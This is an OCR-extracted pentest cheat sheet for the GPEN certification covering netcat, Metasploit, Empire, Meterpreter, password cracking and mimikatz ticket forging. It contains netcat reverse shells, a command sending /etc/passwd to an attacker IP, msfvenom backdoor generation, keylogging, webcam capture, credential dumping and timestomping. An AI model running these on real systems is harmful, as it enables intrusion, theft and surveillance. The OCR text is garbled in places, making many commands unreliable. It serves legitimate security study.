

by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

| General Reconn   |            |  |
|------------------|------------|--|
| fping -g         | Ping sweep |  |
| x.x.x.0          |            |  |
| x.x.x.254 -a     |            |  |
| Linux traceroute | Options    |  |

| Linux | traceroute | Options |
|-------|------------|---------|
|       |            |         |

| Linux radorodio Optiono              |                                                                                             |  |
|--------------------------------------|---------------------------------------------------------------------------------------------|--|
| -4                                   | Forces IPv4                                                                                 |  |
| -6                                   | Forces IPv6, same as traceroute6 command                                                    |  |
| -I                                   | Uses ICMP echo                                                                              |  |
| -T                                   | Uses TCP SYN                                                                                |  |
| -f <fi -<br="" rst="">_tt l&gt;</fi> | Starts from the hop specified instead of 1                                                  |  |
| -g <ga ay="" tew=""></ga>            | Routes packets through the gateway specified instead of the default                         |  |
| -m <ma -="" tls="" x_t=""></ma>      | Specifies the maximum number of hops; default is 30                                         |  |
| -n                                   | Specifies not to resolve IP address to hostnames                                            |  |
| -w <wa it=""></wa>                   | Specifies the wait time, which can be in seconds or relative to the reply time between hops |  |
| -p <po rt=""></po>                   | Specifies the port                                                                          |  |

| DNS Query                                                         |                                                           |
|-------------------------------------------------------------------|-----------------------------------------------------------|
| nslookup                                                          |                                                           |
| <pre>nslookup -norecurse - type=A google.com DNS_SR - VR_IP</pre> | DNS Snooping   nonrecursive query                         |
| server [serve rIPaddr or name]                                    | use specific server                                       |
| set type=any                                                      | set DNS record type                                       |
| ls -d [targe t_d omain]                                           | Perform a zone transfer of all records for a given domain |

| DNS Query (cont)           |                          |
|----------------------------|--------------------------|
| ls -d [targe t domain] [>  | Store zone transfer      |
| filename]                  | output in a file         |
| view [filename]            | view file                |
| dig                        |                          |
| dig @[name server] [domain | dig comand syntax        |
| name] [record type]        |                          |
| dig +nocom ments @192.1 -  | test if allows anonymous |
| 68.1.50 lab.local -t AXFR  | zone transfers           |
| set norecurse              | no recursive query,      |
|                            | RD=0                     |

| Netcat                         |                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| Flags                          |                                                                                                    |
| -1                             | Listen mode (default is client)                                                                                          |
| -L                             | Listen harder (Windows only) — Make a persistent listener                                                                |
| -u                             | UDP mode (defaultis TCP)                                                                                                 |
| -p                             | Local port (In listen mode, this is port listened connections on. In client mode, this is source port for packets sent.) |
| -e                             | Program to execute after connection occurs                                                                               |
| <fi -<="" th=""><th></th></fi> |                                                                                                    |
| len -                          |                                                                                                    |
| ame>                           |                                                                                                    |
| -n                             | Don't resolve names                                                                                                    |
| -z                             | Zero—I/O mode: Don't send any data, just emit packets                                                                    |
| -w[N]                          | Timeout for connects, waits for N seconds                                                                                |
| -A                             | Be verbose, printing when a connectionis made                                                                            |
|                                |                                                                                                    |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/ Published 23rd November, 2022. Last updated 23rd November, 2022. Page 1 of 10.



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

| Netcat (cont)                                       |                                                                   | Netcat (cont)        |                                                                            |                          |
|-----------------------------------------------------|-------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------|--------------------------|
| nc -e                                               | executes a command upon connection                                | b_IP] [targe t_p     | no -vv -z -w3 [targe - ort] > /dev/null && echo                            | Servion is-alive heart   |
| -VV                                                 | Be verbose, printing when connections are                         | -e "\x0 7"; sle      |                                                                            |                          |
|                                                     | made, dropped, and so on                                          | [targe t_port] >     | <pre>-w3 [targe t_IP] /dev/null`;do echo " - sleep 1; done; echo " -</pre> | Servi<br>Is-De<br>Notifi |
| General                                             |                                                                   | Service is dead"     | ; echo -e " \x0 7"                                                         | catio                    |
| nc -lvnp XX                                         | Server listen, verbos-<br>ity,noDNS,on port XX                    | alternative          | 222 < /tmp/w ina uth.pcap                                                  | Setu                     |
| SHELLS                                              |                                                                   | ne n v i p z         | 222 \ / Cmp/w ina ucn.pcap                                                 | lister                   |
| nc IP PORT -e /bin/bash                             | Client reverse shell                                              |                      |                                                                            | that v                   |
| rm -f /tmp/f ; mkfifo /tmp/f ;                      | netcat -e alternative                                             |                      |                                                                            | send the                 |
| cat /tmp/f  /b in/sh -i                             | example                                                           |                      |                                                                            | file                     |
| 2>&1 nc \$RHOST \$RPORT >/tmp/f                     |                                                                   |                      | [YourL inu xIP addr]                                                       | Clier                    |
| On target:                                          |                                                                   | 2222 /C: \10 1de     | r\w ina uth.pcap                                                           | and                      |
| mknod backpipe p                                    |                                                                   |                      |                                                                            | the f                    |
| nc1 -p [allow ed_ inb oun d_                        | port] 0 <b ackpipe="" td=""  <=""><td></td><td></td><td></td></b> |                      |                                                                            |                          |
| nc 127.0.0.1 22 1>b ackpipe                         |                                                                   | TCPDUMP   Monitorin  | ng                                                                         |                          |
| Attackers machine to connect:                       |                                                                   | General              |                                                                            |                          |
| ssh login_ nam e@[ tar get mac ed_ inb oun d_port]  | hine] -p [allow -                                                 | tcpdump -nnv -i eth0 | start capturing traffic                                                    |                          |
| A really good explanation for this is on 560        | 0.3 book, P 152                                                   | -n                   | Use numbers instead of names fo                                            | r mach                   |
| Send Files                                          |                                                                   | -nn                  | Use numbers for machines and po                                            | orts                     |
| nc -1 -p 8080 > filename                            | setup listener and output file                                    | -i                   | Sniff on a particular interface (—D aces)                                  | lists in                 |
| nc -w 3 attackerIP 8080 <                           | sends file to netcat                                              | -v                   | Be verbose                                                                 |                          |
| /etc/p asswd                                        | listener with 3 secs timeout                                      | -M                   | Dump packets to a file (use —r to later)                                   | read fi                  |
| Scan ports                                          |                                                                   | -x                   | Print hex                                                                  |                          |
| nc -v -n IP port                                    | test 1 port                                                       | -X                   | Print hex and ASCII                                                        |                          |
| nc -v -w 2 -z IP_Address                            | port range                                                        | -A                   | Print ASCII                                                                |                          |
| port_range                                          |                                                                   | s [snaplen]          | Sniff this many bytes from each fra                                        | ame,                     |
| echo " "   nc -v -n -w1<br>[targetIP] [port- range] | a port scanner that<br>harvests banners                           |                      | instead of the defaul                                                      |                          |
| Other Uses                                          |                                                                   |                      |                                                                            |                          |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/ Published 23rd November, 2022. Last updated 23rd November, 2022. Page 2 of 10.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! http://crosswordcheats.com



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

set rhost victimIP

## TCPDUMP | Monitoring (cont)

## Protocol:

ether, ip, ip6 , arp, rarp, tcp, udp: protocol type

#### Type:

| rype:                              |                                           |
|------------------------------------|-------------------------------------------|
| host [host]                        | Only give me packets to or from that host |
| net [network]                      | Only packets for a given network          |
| port [portnum]                     | Only packets for that port                |
| <pre>portrange [start - end]</pre> | Only packets in that range of ports       |

## Direction:

dst

| src | Only give me packets from that host or |
|-----|----------------------------------------|
|     | port                                   |

Only give me packets to that host

Use and / or to combine these together

Wrap in parentheses to group elements together

## Hashcat

| hashcat -m 1800 -a 0 -o         | crack Linux SHA512 |
|---------------------------------|--------------------|
| found1.txt crack1.hash 500_pa - | password with dict |
| ssw ord s.txt                   |                    |
| hashcatforce -m 13100 -a 0      | Crack Kerberos     |
| lab3.h ashcat /path/ to/ Dic -  | Service Ticket for |
| t.txtshow                       | account password   |

## PowerSploit/PowerView

| Invoke - | Requests service tickets for kerberoast-able |
|----------|----------------------------------------------|
| Ke rbe - | accounts and returns extracted ticket hashes |
| roast    |                                              |

## Metasploit

## Create Handler listener

use exploi t/m ult i/h andler

set payload window s/x 64/ met erp ret er/ rev - ers e\_https OR window s/m ete rpr ete r/r eve - rse\_tcp

set lhost AttackerIP

| Metaspioli (cont)                              |
|------------------------------------------------|
| set lport 443                                  |
| exploit -j -z Run in ackground                 |
| PS Session with valid creds                    |
| use auxili ary /ad min /sm b/p sex ec_ command |
| set smbuser user                               |
|                                                |

set smbpass P4\$\$

set command " ipc onfig or any comman d"

## Create backdoor - recognized by Defender :(

msfvenom -p window s/s hel l/r eve rse\_tcp LHOST=
[Attac kerIP] LPORT=8080 -f exe > /tmp/f ile.exe
msfvenom -p window s/x 64/ met erp ret er\_ rev ers e\_https LHOST= Att ackerIP LPORT=443 -f exe -o
pwned.exe

## Others

| sessions -1                                       | get a list of sessions                |
|---------------------------------------------------|---------------------------------------|
| sessions -i [N]                                   | interact (-i) with session number [N] |
| press CTRL-Z                                      | Background session                    |
| jobs                                              | get background jobs                   |
| <pre>db_import /path/ to/ fil - e/n map.xml</pre> | Import scans from nmap                |
| hosts -m " Windows 10" 192.16 8.1.10              | Add comment to host                   |
| services -u -p 135,445                            | Show UP hosts with Lports<br>135,445  |
| sessions -h                                       | list help for sessions command        |
| sessions -K                                       | kill a session                        |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 3 of 10.



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

MSFDB - Metasploit Database

Most useful database commands

| Empire                                                         |                                                       |
|----------------------------------------------------------------|-------------------------------------------------------|
| set up an Empire HTTP listener                                 |                                                       |
| usestager window s/l aun c                                     | che r_bat                                             |
| set Listener http                                              |                                                       |
| execute                                                        |                                                       |
| General                                                        |                                                       |
| list agents                                                    |                                                       |
| interact AGENTID                                               | chose an agent                                        |
| <pre>download C:\Use rs - \ali ce \Des kto p\s - ome.txt</pre> | transfer file from agentPC                            |
| Timestomping                                                   |                                                       |
| upload /tmp                                                    | upload content from /tmp to actual session directory  |
| usemodule manage men - t/t ime stomp                           | load timestomp module                                 |
| set ALL 03/02/2020 5:28 pm                                     | define time to be set in all datetime file properties |
| <pre>set FilePath bank_1 ogi - n_i nfo rma tio n.txt</pre>     | set target file to be tampered                        |
| execute                                                        | run module                                            |
| Others                                                         |                                                       |
| /opt/E mpi re- mas -<br>ter /do wnl oads/                      | Empire Download's location                            |
| sell powershell Get-Ch - ildItem                               | Run powershell command                                |
| General                                                        |                                                       |
| ?                                                              | Get command suggestions                               |
| searchmodule privesc                                           | search for modules                                    |
| configure a listener                                           |                                                       |
| listeners                                                      | getting a list of our listeners                       |
| options                                                        | options we have for our                               |

| Empire (cont)                      |                                                                        |
|------------------------------------|------------------------------------------------------------------------|
| set StagingKey [Some_Secret_Value] | configure a custom staging key for encrypting communications           |
| set DefaultDelay 1                 | time between callbacks from our agent                                  |
| execute                            | launch listener                                                        |
| list                               | check out our listene                                                  |
| deploy an agent                    |                                                                        |
| usestager                          | create and deploy an agent   [space][TAB-TAB] To see available stagers |
| usestager 1aunch-<br>er_bat        | select stager                                                          |
| info                               | get info for actual stager                                             |

| most doctal database community |                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|
| db_connect                     | Connects to a database                                                                                                    |
| [conne -                       |                                                                                                    |
| ct                             |                                                                                                    |
| string]                        |                                                                                                    |
| db_dis -                       | Disconnects from database                                                                                                    |
| connect                        |                                                                                                    |
| db_driver                      | Selects the database type                                                                                                    |
| db_status                      | Displays the status of the database                                                                                                   |
| db_export                      | Exports database contents into a file, either xml (with hosts,ports, vulnerabilities, and more) or pwdump (with pilfered credentials) |
| hosts                          | Get list of hosts disvcovered                                                                                                    |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

listeners

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 4 of 10.

vulns

services

hosts -add [host]

> Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! http://crosswordcheats.com

Get list of vulns that were found in scanned hosts

Get list of services running in gained hosts

manually add hosts



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

| MSFDB - Metasploit Database (                                             | cont)                                                                                                    |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>servicesadd -p [port] -r [proto] -s [name] [hostl ,ho - st2 ,]</pre> | manually add services running in hosts                                                                     |
| <pre>notesadd -t [type] -n '[note _text]' [host1 ,ho st2 ,]</pre>         | manually add notes to a host                                                                               |
| If you delete a host, any service host_id will also disappear             | s and vulns corresponding to that                                                                          |
| db_nmapsT 10.10.1 - 0.10pack et- trace                                    | invoke Nmap directly from the msfconsole                                                                   |
| db_import [filename]                                                      | import data   automatically<br>recognizes the file type like Nmap<br>xml, Amap, Nexpose, Qualys,<br>Nessus |
| hosts -S linux                                                            | searching for any hosts associated with linux, -S works for other items (vulns) as well                    |
| hosts -S linux -R                                                         | set result as RHOTS variable value                                                                         |

| vulns -p 445            | Look for vulnerabilities based on port number                       |
|-------------------------|---------------------------------------------------------------------|
| Veil-Evasion            |                                                                     |
| Start Veil-Evasion      |                                                                     |
| cd /opt/V eil -Ev asion | /usr/s har e/veil                                                   |
| ./Veil -Ev asion .py    |                                                                     |
| General                 |                                                                     |
| list                    | get a list of all the different payloads that the tool can generate |
| info powers hel 1/m -   | et more information about any of the                                |
| ete rpr ete r/r ev      | payloads                                                            |
| https                   |                                                                     |

| Veil-Evasion (cont)                                  |                                                                                                    |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| clean                                                | Clean out any leftover cruft from previous use of Veil-Evasion,                                                                         |
| Generate payload                                     |                                                                                                    |
| use info powers hel - l/m ete rpr - ete r/r ev https | select the payload you want to generate                                                                                                 |
| options                                              | list options for actual item                                                                                                    |
| generate                                             | create the payload file                                                                                                    |
| Generated files                                      |                                                                                                    |
| .bat                                                 | This is the payload itself                                                                                                    |
| .rc                                                  | This is the Metasploit configuration file (also known as a handler file) for a multi/handler waiting for a connection from our payload. |
| exit                                                 | exit Veil-Evasion                                                                                                    |
| /usr/s har - e/v eil -ou - tpu t/s ource             | Veil-Evasion output directory                                                                                                    |

| traceroute       |                                                                     |
|------------------|---------------------------------------------------------------------|
| Options          |                                                                     |
| -f [N]           | Set the initial TI'L for the first packet                           |
| -g<br>[hostlist] | Specify a loose source route (8 maximum hops)                       |
| -I               | Use ICMP Echo Request instead of UDP                                |
| -T               | Use TCP SYN instead of UDP (very useful!),with default dest port 80 |
| -m [N]           | Set the maximum number of hops                                      |
| -n               | Print numbers instead of names                                      |
| -p [port]        | port                                                                |
|                  | For UDP, set the base destination UDP port and increment            |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 5 of 10.



Force use of IPv6

-6

# Pentest command Tools (GPEN Based) Cheat Sheet

by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

# traceroute (cont) For TCP, set the fixed TCP destination port to use, defaulting to port 80 (no incrementing) -w Wait for N seconds before giving up and writing \* (default is [N] 5) -4 Force use of IPv4 (by default, chooses 4 or 6 based on dest addr)

| John the Ripper                        |                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| General                                |                                                                                                    |
| john.pot file                          | cracked password store                                                                              |
| john.rec file                          | stores john's current status                                                                        |
| johnrestore                            | picks up Where it left off based on the contents of the john.rec file                               |
| johntest                               | Check Speed Of SyStem                                                                               |
| john hash.txt                          | run john against hash.txt file                                                                      |
| <pre>johnshow [passw ord - file]</pre> | compare which passwords John has already cracked froma given password file against itsjohn.pot file |

## Cracking LANMAN Hashes

| john /tmp/s - | By default, John will focus on the LANMAN |
|---------------|-------------------------------------------|
| am.txt        | hashes.                                   |

## Cracking Linux Passwords

| cp /etc/p -       | copy passwd file to your working directory |
|-------------------|--------------------------------------------|
| asswd             |                                            |
| /tmp/p ass -      |                                            |
| wd_copy           |                                            |
|                   |                                            |
| cp /etc/s -       | copy shadow file to your working directory |
| cp /etc/s - hadow | copy shadow file to your working directory |
| -                 | copy shadow file to your working directory |

| John the Ripper (cont) |                                       |
|------------------------|---------------------------------------|
| ./unshadow             | Use the unshadow script to combine    |
| passwd _copy           | account info from /etc/passwdwith     |
| shadow _copy >         | password information from /etc/shadow |
| combin ed.txt          |                                       |
| john combined. txt     | Run John against the combined file    |
| cat ~/.john/john.pot   | Look at the Results in john.pot file  |

| pw-inspe      | ector (Password Inspector)                                                                                                   |
|---------------|----------------------------------------------------------------------------------------------------|
| -i            | input file                                                                                                    |
| <b>-</b> O    | output file                                                                                                    |
| -m [n]        | the minimum number of characters to use for a password is n                                                                  |
| -M [N]        | Remove all words longer than N characters                                                                                    |
| -c<br>[count] | how many password criteria a given word must meet to be included in the list.                                                |
| -1            | The password must contain at least one lowercase character.                                                                  |
| -u            | The Password must contain at least one uppercase character. (To specify a mixed case requirement, configure —c 2 -l —u.)     |
| -n            | The password must contain at least one number                                                                                |
| -p            | he password must contain at least one printable character that is neither alphabetic nor numeric, whichincludes !@#\$%"&*(). |
| -S            | The password must include characters not included in the other lists (such as nonprintable ASCII characters)                 |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 6 of 10.



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

| Meterpreter                 |                                                                    | Meterpre         |
|-----------------------------|--------------------------------------------------------------------|------------------|
| Basic commands              |                                                                    |                  |
| ? / help                    | Display a help menu                                                |                  |
| exit / quit                 | Quit the Meterpreter                                               |                  |
| sysinfo                     | Show name, OS type                                                 |                  |
| shutdown / reboot           | Self—explanatory                                                   | Notwork          |
| reg                         | read or write to the Registry                                      | Network          |
| File System Commands        |                                                                    | ipconf           |
| cd                          | Navigate directory structure                                       | route            |
| lcd                         | Change local directories on attacker machine                       | portfw<br>1111 - |
| pwd / getwd                 | Show the current working directory                                 | Target On target |
| ls                          | List the directory contents, even 4<br>Windows                     | Screen           |
| cat                         | Display a file's contents                                          | [file.           |
| download / upload           | Move a file to or from the machine                                 | idleti           |
| mkdir / rmdir               | Make or remove directories                                         | uictl            |
| edit                        | Edit a file using default editor                                   | e/d is           |
| Process Commands            | 560.3 Page 92                                                      | [keybo           |
| getpid                      | Returns the process ID that Meterpreter is running in              | ard /m           |
| getuid                      | Returns the user ID that the Meterpreter is running with           | webcam           |
| ps    ps -S<br>notepa d.exe | Process list                                                       | weseum           |
| kill                        | Terminate a process                                                | record           |
| execute -f cmd.exe          | Runs a given program channelized (-c) and hide process window (-H) |                  |
| migrate [desti -            | Jumps to a given destination process ID:                           | Make su          |
| nat ion _pr oce - ss_ID]    |                                                                    | Keystrol         |

| Meterpreter (cont)                                         |                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                            | *Target process must have the same or lesser privileges                                                             |
|                                                            | *May be a more stable process                                                                                       |
|                                                            | *When inside the process, can access any files that it has a lock on                                                |
| Network Commands                                           |                                                                                                    |
| ipconfig                                                   | show network config                                                                                                 |
| route                                                      | Displays routing table, adds/deletes routes                                                                         |
| portfwd add -1<br>1111 -p 22 -r<br>Target2                 | SANS 560.3 Exploitation Page 67 for better understanding                                                            |
| On-target Machine co                                       | ommands                                                                                                    |
| <pre>screenshot -p [file.jpg]</pre>                        | SC                                                                                                    |
| idletime                                                   | Show how long the user at the console has been idle                                                                 |
| <pre>uictl [enabl - e/d isable] [keybo - ard /mouse]</pre> | Turn on or off user input devices                                                                                   |
| Webcam and Mic Cor                                         | mmands                                                                                                    |
| webcamlist                                                 | Lists installed webcams                                                                                             |
| webcam _snap                                               | Snaps a single frame from the webcam as a JPEG: -Can specify JPEG image quality from 1 to 100, with a default of 50 |
| record_mic                                                 | Records audio for N seconds (—d N) and stores in a wav filein the Metasploit .msf4 directory by default             |
| Make sure you get wr                                       | ritten permission before activating either feature                                                                  |
| Keystroke Logger                                           |                                                                                                    |



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 7 of 10.



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

| Meterpreter (cont) |                                                                                   |
|--------------------|-----------------------------------------------------------------------------------|
| keysca n_start     | poll every 30 milliseconds for keystrokes entered into the system                 |
| keysca n_dump      | flushes 1 Megabyte of buffer keystrokes captured to attacker's Meterpreter Screen |
| keysca n_stop      | tells the Meterpreter to stop gathering all keystrokes                            |

## **Pivoting Using Metasploit's Route Command**

use [exploit1]

set RHOST [victim1]

set PAYLOAD window s/m ete rpr ete r/r eve rse\_tcp

exploit

CTRL-Z background session... will display meterpreter sid

route add [victi m2 subnet]

direct any of its packets for a given target machine or subnet through that Meterpreter session

[netmask] [Sid]
use [exploit2]

set RHOST [victim2]

set PAYLOAD [payloadZ]

exploit

Do not confuse the Metasploit (msf) route command with the Meterpreter route command. The latter is used to manage the routing tables on a target box that has been compromised using the Meterpreter payload. The msf route command is used to direct all traffic for a given target subnet from the attacker's Metasploit machine through a given Meterpreter session on a compromised victim machine to another potential Victim.

## Additional Modules

use [modul ename] load additional modules

Others

| Meterpreter (cont)                          |                                                                              |
|---------------------------------------------|------------------------------------------------------------------------------|
| run schtas ksabuse -c " -                   | script that automates Win-sc-                                                |
| [co mma nd1][, com man - d2]" -t [targetIP] | Titasks task (Feation                                                        |
|                                             | Uses Meterpreter's process credentials (add -u and -p for other credentials) |
| load kiwi                                   | oad the mimikatz Kiwi Meterp-<br>reter extension on the target<br>machine    |
| creds_all                                   | grab credentials                                                             |

## **GPG**

gpg -d -o <Ou tpu tFi leN ame> <En cry -  $$\tt decrypt\,a$$  pte dFi leN ame>  $$\tt file$ 

## **OVER-PASS-THE-HASH**

- 1. Peform the AS-REQ (encrypting timestamp with passw hash) to get an TGT
- 2. Perform TGS-REQ to KDC to get TGS
- 3. Use TGS to impersonate passw hash owner and use a service

## Golden Ticket ATTACK

## Requirements

• KDC LT key

(e.g. KRBTGT NTLM hash)

- Domain admin account name
- Domain name
- SID of domain admin account

## Commands

.\mimikatz kerber os: :golden /admin :AD MIN ACC OUN TNAME /domai n:D OMA INFQDN /id:AC COU NTRID
/sid:D OMA INSID /krbtg t:K RBT GTP ASS WOR DHASH

.\mimikatz kerber os::ptt Cfile.txt V

create a golden ticket from file with PTT

kerber os::tgt

Get current session ticket

details

kerber os: :list /export

Export ticket to a .kirbi file

kerber os::ptt file.kirbi

Load / pass the ticket



By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 8 of 10.



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

| Silver Ticket ATTACK                                                                                                    |                                                    | Silver Ticket ATTACK (cont)                                                                                                    |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| Requirements  • /target                                                                                                    | target server's FQDN.                              | connect to that specific service for lo example: Find-I nte res tin gFile -Path w                                                                       | outh to<br>ocal SVC<br>ocal side |
| • /service                                                                                                    | SPN                                                | (11110 001 101 110 0110 1110 011 104 1011                                                                                                    | GS   ej:<br>nimikatz             |
| • /rc4                                                                                                    | NTLM hash for the service                          | Trolling                                                                                                    |                                  |
|                                                                                                    | (computer account or user                          | Faking RIDs  1106 is "Anakin" /id                                                                                                    | d:1159                           |
|                                                                                                    | account)                                           |                                                                                                    | u:1159<br>user:-                 |
| Steps                                                                                                    |                                                    | A                                                                                                    | nakin                            |
| whoami                                                                                                    | get domain/SID                                     | Result: User: Anakin   Real Context User: Vader                                                                                                    |                                  |
| invoke -Ke rbe roa st.ps1                                                                                                    | get SPN and Service user pass hash for cracking    | /group s:5 12, 513 ,51 8,519                                                                                                    | ılz                              |
| Mimikatz "privi leg e:: debug"                                                                                                    | get Service                                        |                                                                                                    |                                  |
| "sekur lsa ::l ogo npa ssw ords"                                                                                                    | password hash                                      | Mimikatz                                                                                                    |                                  |
| exit                                                                                                    | w/Mimikatz (if you have access to                  | Command Reference for tickets attacks                                                                                                    |                                  |
|                                                                                                    | server hosting                                     | /domain domain's fqdn                                                                                                    |                                  |
|                                                                                                    | Vuln service)                                      | /sid SID of the Domain                                                                                                    |                                  |
| hashcat " " \$kr b5t gs\$ 6\$a cct -<br>\$sv c/H OST :po rt\$ XXX XX XX""                                                                                                    | Get unencrypted service password                   | /user username to impersonate /admin                                                                                                    |                                  |
| <pre>dicti.txt hashcat -m 13100 hash.txt dicti.txt</pre>                                                                                                    | w/hashcat (If we didn't get NTLM hash) and hash it | /groups group RIDs the user is a member of (the first is (optional) primary group) default: 513,512,520,518,519 fivell-known Administrator's groups     |                                  |
| <pre>Import -Module DSInte rnals \$pwd = Conver To- Sec ure String</pre>                                                                                                    | to NTLM  Hash cleartext  password to               | /ticket provide a path and name for saving the Golder (optional) file to for later use or use /ptt to immediately in golden ticket into memory for use. |                                  |
| 'P@\$\$wOrd' -AsPla inText -Force<br>Conver tTo -NTHash \$pwd                                                                                                    | NTLM                                               | /ptt as an alternate to /ticket – use this to immediate the forged ticket into memory for use.                                                          | tely inject                      |
| mimikatz "kerbe ros ::g olden<br>/admin :Im Admin /id:1106 /domai -<br>n:l ab.a ds ecu rit y.org /sid:S -<br>1- 5-2 1-XXXXX /targe t:E XCH ANG -<br>E.l ab.l ocal /rc4:N TLMHash<br>/servi ce: Ser viceSPN /ptt" exit | Forge TGS to auth target SVC                       |                                                                                                    |                                  |



By Hey Mensh (HeyMensh) cheatography.com/heymensh/ Published 23rd November, 2022. Last updated 23rd November, 2022. Page 9 of 10.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! http://crosswordcheats.com



by Hey Mensh (HeyMensh) via cheatography.com/150100/cs/32550/

## Mimikatz (cont)

/id user RID. Mimikatz default is 500 (the default Admin account RID). (optional) /start the start offset when the ticket is available (generally set to -10 or 0 if this option is used). Mimikatz Default offset value is 0. (optional) ticket lifetime. Mimikatz Default value is 10 years /endin (~5,262,480 minutes). Active Directory default (optional) Kerberos policy setting is 10 hours (600 minutes). /renewmax maximum ticket lifetime with renewal. Mimikatz

Default value is 10 years (~5,262,480 minutes). Active

Directory default Kerberos policy setting is 7 days

## Scapy (Packet crafting)

(optional)

GPEN AIO Book - Lab 3-4: Scapy Introductory

(10,080 minutes).

| scapy (as root)                        | starts library                 |
|----------------------------------------|--------------------------------|
| help(f unc tion)                       | Get help for specific function |
| p = IP()/T CP( )/"F oo"                | define blank packet            |
| ls(p)                                  | show packet info               |
| p.show()                               | show packet info               |
| summary                                | show packet info               |
| ls(p[Raw])                             | view just the data             |
| <pre>p[IP].s rc ="ip add - res "</pre> | set src address                |
| <pre>p[IP].d st ="ip add - res "</pre> | set dst address                |
| p[TCP].sp ort ="xx "                   | set src port                   |
| p[TCP].dp ort ="xx "                   | set dst port                   |
| p=IP/T CP/DATA                         | packet structure               |

## Metadata Analysis

./exiftool t/imag es/ Exi - execute exiftool against fTo ol.jpg >/r oot /ex if.out the ExifTool.jpg strings —n 8 file.txt shows strings only eight characters long

## Recon-ng comands for whois\_pocs

recon-ng
market place install all; exit
workspaces create demo
modules load recon/ dom ain s-c ont act s/w hoi s\_pocs
options set SOURCE exampl e.com

show contacts

## Cron

| crontab -l | list job entries |
|------------|------------------|
| crontab -e | edit job entries |



AIO Book - Page 158

By **Hey Mensh** (HeyMensh) cheatography.com/heymensh/

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 10 of 10.